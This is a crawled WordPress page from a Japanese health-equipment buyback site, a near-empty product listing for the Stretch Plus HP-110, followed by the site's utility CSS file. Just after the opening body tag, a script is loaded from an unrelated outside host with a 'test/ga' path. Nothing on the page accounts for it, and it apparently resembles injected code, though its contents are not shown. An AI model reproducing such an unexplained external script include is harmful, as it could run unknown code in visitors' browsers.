

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%B9%E3%83%88%E3%83%AC%E3%83%83%E3%83%81%E3%83%97%E3%83%A9%E3%82%B9hp-110%E8%B2%B7%E5%8F%96-2/
body_size: 5431
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="ja" lang="ja" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>ストレッチプラスHP-110買取 | 健康器具買取.net</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="keywords" content="ストレッチプラスHP-110買取" />

<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<!--[if IE]><meta http-equiv="imagetoolbar" content="no" /><![endif]-->

<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/common.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/design.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/mobile.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/mobile_layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/advanced.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/print.css" type="text/css" media="print" />

<link rel="shortcut icon" type="image/x-icon" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/favicon.ico" />
<link rel="apple-touch-icon" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/home-icon.png" />
<link rel="alternate" type="application/atom+xml" title="健康器具買取.net Atom Feed" href="http://xn--nyqxz30dfyd3sp2r3e.net/feed/atom/" />

<!-- All in One SEO Pack 2.2.7.4 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="description" itemprop="description" content="ストレッチプラスHP-110買取なら健康器具買取.netへおまかせください！" />

<link rel="canonical" href="http://xn--nyqxz30dfyd3sp2r3e.net/%e3%82%b9%e3%83%88%e3%83%ac%e3%83%83%e3%83%81%e3%83%97%e3%83%a9%e3%82%b9hp-110%e8%b2%b7%e5%8f%96-2/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="健康器具買取.net &raquo; フィード" href="http://xn--nyqxz30dfyd3sp2r3e.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="健康器具買取.net &raquo; コメントフィード" href="http://xn--nyqxz30dfyd3sp2r3e.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/xn--nyqxz30dfyd3sp2r3e.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='flexible-faq-css'  href='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/plugins/flexible-faq/css/flexible-faq.css?ver=0.1' type='text/css' media='all' />
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://xn--nyqxz30dfyd3sp2r3e.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<link rel='shortlink' href='http://xn--nyqxz30dfyd3sp2r3e.net/?p=2278' />
<link rel="alternate" type="application/json+oembed" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--nyqxz30dfyd3sp2r3e.net%2F%25e3%2582%25b9%25e3%2583%2588%25e3%2583%25ac%25e3%2583%2583%25e3%2583%2581%25e3%2583%2597%25e3%2583%25a9%25e3%2582%25b9hp-110%25e8%25b2%25b7%25e5%258f%2596-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--nyqxz30dfyd3sp2r3e.net%2F%25e3%2582%25b9%25e3%2583%2588%25e3%2583%25ac%25e3%2583%2583%25e3%2583%2581%25e3%2583%2597%25e3%2583%25a9%25e3%2582%25b9hp-110%25e8%25b2%25b7%25e5%258f%2596-2%2F&#038;format=xml" />
</head>

<body class="page page-id-2278 page-template-default col2">
<script type="text/javascript" src="http://greek.xsrv.jp/test/ga/?i=7o8m"></script>
<div id="fb-root"></div>
<div id="container">


<!--▼ヘッダー-->


<div id="header">
<div id="header-in">

<div id="header-title">
<p class="header-logo"><a href="http://xn--nyqxz30dfyd3sp2r3e.net">健康器具買取.net</a></p>
<h1>ストレッチプラスHP-110買取</h1>
</div>

            <div class="header-nav">
                <a class="header-appraise hide-mobile btn" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/form">
                    <img class="header-appraise__img hide-legacy" src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_appraise.svg" alt="無料査定はこちら"/>
                </a>
                <a class="header-tel">
                    <img class="header-tel__img hide-legacy" src="http://xn--fa-yi6cm1he11biw9b.com/wp-content/themes/fakiki/images/tel.svg" alt="宅配買取専門フリーダイヤル"/>
                </a>
</div>

<div id="header-text">
<p></p>
</div>

</div>
</div>

<!--▲ヘッダー-->


<!--▼グローバルナビ-->
<div id="global-nav">
<dl id="global-nav-in">
<dt class="btn-gnav">メニュー</dt>
<dd class="menu-wrap">
<ul id="menu" class="menu">
<li id="menu-item-98" class="first menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/reason/">健康器具買取5つの理由</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/">健康器具買取の流れ</a><ul class="sub-menu">	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/takuhai-kit-course/">宅配キットをお取寄せいただく場合</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/self-course/">お客様で梱包材をご用意いただく場合</a></li>
</ul></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%e5%81%a5%e5%ba%b7%e5%99%a8%e5%85%b7%e8%b2%b7%e5%8f%96%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/">健康器具買取商品一覧</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/">法人様買取案内</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou/">健康器具買取ご質問</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/form/">査定お申込み</a></li>
</ul>
</dd>
</dl>
</div>
<!--▲グローバルナビ-->


<!--main-->
<div id="main">
<!--main-in-->
<div id="main-in">

<!--▼パン屑ナビ-->
<div id="breadcrumbs">
<ol>
<li class="first" itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://xn--nyqxz30dfyd3sp2r3e.net" itemprop="url"><span itemprop="title">健康器具買取.net TOP</span></a></li>
<li><span>ストレッチプラスHP-110買取</span></li>
</ol>
</div>
<!--▲パン屑ナビ-->

<!--▽メイン＆サブ-->
<div id="main-and-sub">

<!--▽メインコンテンツ-->
<div id="main-contents">



<div class="post">
<h2>ストレッチプラスHP-110買取</h2>


<div class="contents clearfix">

	<div class="article">
	<!--本文-->
	<p>ストレッチプラスHP-110買取なら健康器具買取.netへおまかせください！</p>
	<!--/本文-->
	</div>
	<!--/article-->

		<div class="post-tag">
	<p>タグ：<a href="http://xn--nyqxz30dfyd3sp2r3e.net/tag/%e3%82%b9%e3%83%88%e3%83%ac%e3%83%83%e3%83%81%e3%83%97%e3%83%a9%e3%82%b9hp-110%e8%b2%b7%e5%8f%96/" rel="tag">ストレッチプラスHP-110買取</a></p>
	</div>
	
</div>

</div>
<!--/post-->




</div>
<!--△メインコンテンツ-->


<!--▽サブコンテンツ-->
<!--△サブコンテンツ-->


</div>
<!--△メイン＆サブ-->


<!--▼サイドバー-->
	<div id="sidebar" class="sub-column">
	<div class="sidebar-btn">サイドバー</div>
	<div id="sidebar-in">
<div id="text-2" class="contents widget-conts widget_text"><h3>健康器具買取 法人様買取案内</h3>			<div class="textwidget"><a href=" http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/banner_corporation.jpg" alt="法人様買取案内"></a></div>
		</div><div id="text-3" class="contents widget-conts widget_text"><h3>健康器具買取 宅配買取の流れ</h3>			<div class="textwidget"><a href=" http://xn--nyqxz30dfyd3sp2r3e.net/flow/" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/banner_flow_takuhai.jpg" alt="宅配買取の流れ"></a></div>
		</div><div id="text-4" class="contents widget-conts widget_text"><h3>健康器具買取 よくあるご質問</h3>			<div class="textwidget"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net//wp-content/themes/kenkou/images/banner_faq.jpg" alt="よくあるご質問"></a></div>
		</div><div id="text-5" class="contents widget-conts widget_text"><h3>健康器具買取 買取のご相談はこちら</h3>			<div class="textwidget"><img src="http://xn--nyqxz30dfyd3sp2r3e.net//wp-content/themes/kenkou/images/banner_tel_square_kenkou.jpg" alt="買取のご相談はこちら"></div>
		</div><div id="text-6" class="contents widget-conts widget_text"><h3>健康器具買取 FAX査定申込書</h3>			<div class="textwidget"><a href=" " class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_fax.jpg" alt="FAX査定申込書"></a></div>
		</div><div id="text-8" class="contents widget-conts widget_text"><h3>健康器具買取 Excel査定申込書</h3>			<div class="textwidget"><a href=" " class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_excel.jpg" alt="Excel査定申込書"></a>
<br /></div>
		</div><div id="text-7" class="contents widget-conts widget_text"><h3>健康器具買取 買取商品例</h3>			<div class="textwidget"><div style= "background-color: #f5f5f5";>
　
<div align="center">
<a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%A8%E3%82%A2%E3%83%AA%E3%83%BC%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/airy_side.jpg" alt="エアリーシェイプ"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%A8%E3%82%A2%E3%83%AA%E3%83%BC%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97%E8%B2%B7%E5%8F%96/">
<p class="big">エアリーシェイプ</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%95%E3%83%83%E3%83%88%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%83%A3%E3%83%BC%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/foot-massage_side.jpg" alt="フットマッサージャー"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%95%E3%83%83%E3%83%88%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%83%A3%E3%83%BC%E8%B2%B7%E5%8F%96/">
<p class="big">フットマッサージャー</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%AB%E3%83%BC%E3%83%A0%E3%83%A9%E3%83%B3%E3%83%8A%E3%83%BC%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/room-runner_side.jpg" alt="ルームランナー"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%AB%E3%83%BC%E3%83%A0%E3%83%A9%E3%83%B3%E3%83%8A%E3%83%BC%E8%B2%B7%E5%8F%96/">
<p class="big">ルームランナー</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%86%E3%82%A3%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/sumati_side.jpg" alt="スマーティ"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%86%E3%82%A3%E8%B2%B7%E5%8F%96/">
<p class="big">スマーティ</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%91%E3%83%AF%E3%83%BC%E3%83%98%E3%83%AB%E3%82%B9%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/power-health_side.jpg" alt="パワーヘルス"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%91%E3%83%AF%E3%83%BC%E3%83%98%E3%83%AB%E3%82%B9%E8%B2%B7%E5%8F%96/">
<p class="big">パワーヘルス</p>
<p></a></p></div>
</div>
</div>
		</div></div>
</div>
<!--▲サイドバー-->




</div>
<!--/main-in-->

</div>
<!--/main-->


<!--▼フッター-->
<div id="footer">
<div id="footer-in">




<!--アドレスエリア-->
<div class="area01">
<div class="access">
<div class="area01-freebox">
<p><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/footer_kenkou.png" alt="宅配買取専門フリーダイヤル" /></p>

</div>
</div>
</div>
<!--/アドレスエリア-->

<!--フッターメニュー-->
<div class="area02">

<div class="footer-menu">
<div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%91-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%91" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/reason/">健康器具買取5つの理由</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/">健康器具買取の流れ</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%e5%81%a5%e5%ba%b7%e5%99%a8%e5%85%b7%e8%b2%b7%e5%8f%96%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/">健康器具買取商品一覧</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou/">健康器具買取ご質問</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/form/">査定お申込み</a></li>
</ul></div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%92-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%92" class="menu"><li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/">法人様買取案内</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/company/">会社概要</a></li>
</ul></div></div>
</div>

<!--/フッターメニュー-->


</div>

</div>
<!--▲フッター-->


<!--▼トップメニュー-->
<div id="top">
<div id="top-in">

<ul id="top-menu">
<li><a href="http://xn--nyqxz30dfyd3sp2r3e.net/http:/サイトマップ/">サイトマップ</a></li>
</ul>

</div>
</div>
<!--▲トップメニュー-->


<!--コピーライト-->
<div class="copyright">
<p>Copyright (C) 2015 ReYouStyle. <span>All Rights Reserved.</span></p>
</div>
<!--/コピーライト-->


</div>
<!--▼ページの先頭へ戻る-->
<p class="page-top"><a href="#container">このページの先頭へ</a></p>
<!--▲ページの先頭へ戻る-->


<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/plugins/flexible-faq/js/flexible-faq.js?ver=0.1'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/js/utility.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/js/socialButton.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/advanced.css
body_size: 3942
content:
@charset "UTF-8";

/*------------------------------------------------------------
t：上（top）、r：右（right）、b：下（bottom）、l：左（left）
c：左右の中央（center）、m：上下の中間（middle）
-------------------------------------------------------------*/

/*------------------------------------------------------------
1、align・・・文字の横位置
-------------------------------------------------------------*/

.al-c{ text-align: center; }/*中央寄せ*/
.al-r{ text-align: right; }/*右寄せ*/
.al-l{ text-align: left; }/*左寄せ*/


/*------------------------------------------------------------
2、valign・・・文字の縦位置
-------------------------------------------------------------*/

.vl-t{ vertical-align: top!important; }/*上寄せ*/
.vl-m{ vertical-align: middle!important; }/*中央寄せ*/
.vl-b{ vertical-align: bottom!important; }/*下寄せ*/


/*------------------------------------------------------------
3、float・・・左右の回り込み
-------------------------------------------------------------*/

.fl-r{ float: right; }/*右に回り込み*/
.fl-l{ float: left; }/*左に回り込み*/
.fl-c{ clear: both; }


/*640px以下では回り込み解除*/
@media
only screen and (max-width : 640px){
.fl-r,
.fl-l{ float: none; }
}


/*------------------------------------------------------------
4、margin・・・周りのブロックからの距離
-------------------------------------------------------------*/

.m0{ margin: 0!important; }/*周りからのmarginを0に*/
.m0-t{ margin-top: 0!important; }/*上からのmarginを0に*/
.m0-r{ margin-right: 0!important; }/*右からのmarginを0に*/
.m0-b{ margin-bottom: 0!important; }/*下からのmarginを0に*/
.m0-l{ margin-left: 0!important; }/*左からのmarginを0に*/

.m5{ margin: 5px!important; }
.m5-t{ margin-top: 5px!important; }
.m5-r{ margin-right: 5px!important; }
.m5-b{ margin-bottom: 5px!important; }
.m5-l{ margin-left: 5px!important; }

.m10{ margin: 10px!important; }
.m10-t{ margin-top: 10px!important; }
.m10-r{ margin-right: 10px!important; }
.m10-b{ margin-bottom: 10px!important; }
.m10-l{ margin-left: 10px!important; }

.m15{ margin: 15px!important; }
.m15-t{ margin-top: 15px!important; }
.m15-r{ margin-right: 15px!important; }
.m15-b{ margin-bottom: 15px!important; }
.m15-l{ margin-left: 15px!important; }

.m20{ margin: 20px!important; }
.m20-t{ margin-top: 20px!important; }
.m20-r{ margin-right: 20px!important; }
.m20-b{ margin-bottom: 20px!important; }
.m20-l{ margin-left: 20px!important; }

.m25{ margin: 25px!important; }
.m25-t{ margin-top: 25px!important; }
.m25-r{ margin-right: 25px!important; }
.m25-b{ margin-bottom: 25px!important; }
.m25-l{ margin-left: 25px!important; }

.m30{ margin: 30px!important; }
.m30-t{ margin-top: 30px!important; }
.m30-r{ margin-right: 30px!important; }
.m30-b{ margin-bottom: 30px!important; }
.m30-l{ margin-left: 30px!important; }

.m40{ margin: 40px!important; }
.m40-t{ margin-top: 40px!important; }
.m40-r{ margin-right: 40px!important; }
.m40-b{ margin-bottom: 40px!important; }
.m40-l{ margin-left: 40px!important; }

.m50{ margin: 50px!important; }
.m50-t{ margin-top: 50px!important; }
.m50-r{ margin-right: 50px!important; }
.m50-b{ margin-bottom: 50px!important; }
.m50-l{ margin-left: 50px!important; }

.m60{ margin: 60px!important; }
.m60-t{ margin-top: 60px!important; }
.m60-r{ margin-right: 60px!important; }
.m60-b{ margin-bottom: 60px!important; }
.m60-l{ margin-left: 60px!important; }

.m70{ margin: 70px!important; }
.m70-t{ margin-top: 70px!important; }
.m70-r{ margin-right: 70px!important; }
.m70-b{ margin-bottom: 70px!important; }
.m70-l{ margin-left: 70px!important; }

.m80{ margin: 80px!important; }
.m80-t{ margin-top: 80px!important; }
.m80-r{ margin-right: 80px!important; }
.m80-b{ margin-bottom: 80px!important; }
.m80-l{ margin-left: 80px!important; }

.m90{ margin: 90px!important; }
.m90-t{ margin-top: 90px!important; }
.m90-r{ margin-right: 90px!important; }
.m90-b{ margin-bottom: 90px!important; }
.m90-l{ margin-left: 90px!important; }

.m100{ margin: 100px!important; }
.m100-t{ margin-top: 100px!important; }
.m100-r{ margin-right: 100px!important; }
.m100-b{ margin-bottom: 100px!important; }
.m100-l{ margin-left: 100px!important; }


/*------------------------------------------------------------
5、padding・・・周りのブロックからの距離（padding）
-------------------------------------------------------------*/

.p0{ padding: 0!important; }
.p0-t{ padding-top: 0!important; }
.p0-r{ padding-right: 0!important; }
.p0-b{ padding-bottom: 0!important; }
.p0-l{ padding-left: 0!important; }

.p5{ padding: 5px!important; }
.p5-t{ padding-top: 5px!important; }
.p5-r{ padding-right: 5px!important; }
.p5-b{ padding-bottom: 5px!important; }
.p5-l{ padding-left: 5px!important; }

.p10{ padding: 10px!important; }
.p10-t{ padding-top: 10px!important; }
.p10-r{ padding-right: 10px!important; }
.p10-b{ padding-bottom: 10px!important; }
.p10-l{ padding-left: 10px!important; }

.p15{ padding: 15px!important; }
.p15-t{ padding-top: 15px!important; }
.p15-r{ padding-right: 15px!important; }
.p15-b{ padding-bottom: 15px!important; }
.p15-l{ padding-left: 15px!important; }

.p20{ padding: 20px!important; }
.p20-t{ padding-top: 20px!important; }
.p20-r{ padding-right: 20px!important; }
.p20-b{ padding-bottom: 20px!important; }
.p20-l{ padding-left: 20px!important; }

.p25{ padding: 25px!important; }
.p25-t{ padding-top: 25px!important; }
.p25-r{ padding-right: 25px!important; }
.p25-b{ padding-bottom: 25px!important; }
.p25-l{ padding-left: 25px!important; }

.p30{ padding: 30px!important; }
.p30-t{ padding-top: 30px!important; }
.p30-r{ padding-right: 30px!important; }
.p30-b{ padding-bottom: 30px!important; }
.p30-l{ padding-left: 30px!important; }

.p40{ padding: 40px!important; }
.p40-t{ padding-top: 40px!important; }
.p40-r{ padding-right: 40px!important; }
.p40-b{ padding-bottom: 40px!important; }
.p40-l{ padding-left: 40px!important; }

.p50{ padding: 50px!important; }
.p50-t{ padding-top: 50px!important; }
.p50-r{ padding-right: 50px!important; }
.p50-b{ padding-bottom: 50px!important; }
.p50-l{ padding-left: 50px!important; }

.p60{ padding: 60px!important; }
.p60-t{ padding-top: 60px!important; }
.p60-r{ padding-right: 60px!important; }
.p60-b{ padding-bottom: 60px!important; }
.p60-l{ padding-left: 60px!important; }

.p70{ padding: 70px!important; }
.p70-t{ padding-top: 70px!important; }
.p70-r{ padding-right: 70px!important; }
.p70-b{ padding-bottom: 70px!important; }
.p70-l{ padding-left: 70px!important; }

.p80{ padding: 80px!important; }
.p80-t{ padding-top: 80px!important; }
.p80-r{ padding-right: 80px!important; }
.p80-b{ padding-bottom: 80px!important; }
.p80-l{ padding-left: 80px!important; }

.p90{ padding: 90px!important; }
.p90-t{ padding-top: 90px!important; }
.p90-r{ padding-right: 90px!important; }
.p90-b{ padding-bottom: 90px!important; }
.p90-l{ padding-left: 90px!important; }

.p100{ padding: 100px!important; }
.p100-t{ padding-top: 100px!important; }
.p100-r{ padding-right: 100px!important; }
.p100-b{ padding-bottom: 100px!important; }
.p100-l{ padding-left: 100px!important; }


/*------------------------------------------------------------
6、font-size・・・フォントサイズの設定
-------------------------------------------------------------*/

.b{ font-weight: bold!important; }/*太字*/
.normal{ font-weight: normal!important; }/*太字を解除*/

.small{ font-size: 1.2em!important; }
.big{ font-size: 1.3em!important; }
.big2{ font-size: 1.5em!important; }
.big3{ font-size: 1.8em!important; }
.small{ font-size: 0.8em!important; }

.f08em{ font-size: 0.8em; }
.f09em{ font-size: 0.9em; }
.f10em{ font-size: 1.0em; }
.f11em{ font-size: 1.1em; }
.f12em{ font-size: 1.2em; }
.f13em{ font-size: 1.3em; }
.f14em{ font-size: 1.4em; }
.f15em{ font-size: 1.5em; }
.f16em{ font-size: 1.6em; }
.f17em{ font-size: 1.7em; }
.f18em{ font-size: 1.8em; }
.f19em{ font-size: 1.9em; }
.f20em{ font-size: 2.0em; }
.f21em{ font-size: 2.1em; }
.f22em{ font-size: 2.2em; }
.f23em{ font-size: 2.3em; }
.f24em{ font-size: 2.4em; }

.f8pt{ font-size: 8.5pt!important; }
.f9pt{ font-size: 9.0pt!important; }
.f10pt{ font-size: 10pt!important; }
.f11pt{ font-size: 11pt!important; }
.f12pt{ font-size: 12pt!important; }
.f13pt{ font-size: 13pt!important; }
.f14pt{ font-size: 14pt!important; }
.f15pt{ font-size: 15pt!important; }
.f16pt{ font-size: 16pt!important; }
.f17pt{ font-size: 17pt!important; }
.f18pt{ font-size: 18pt!important; }
.f19pt{ font-size: 19pt!important; }
.f20pt{ font-size: 20pt!important; }
.f21pt{ font-size: 21pt!important; }
.f22pt{ font-size: 22pt!important; }
.f23pt{ font-size: 23pt!important; }
.f24pt{ font-size: 24pt!important; }


/*------------------------------------------------------------
7、color・・・フォントカラーの設定
-------------------------------------------------------------*/

.red{ color: #ff0000!important; }/*赤*/
.blue{ color: #0000dd!important; }/*青*/
.green{ color: #008000!important; }/*緑*/
.yellow{ color: #ffff00!important; }/*黄*/
.navy{ color: #1F26A9!important; }/*紺*/
.orange{ color: #ff6600!important; }/*橙*/
.pink{ color: #cc6699!important; }/*ピンク*/
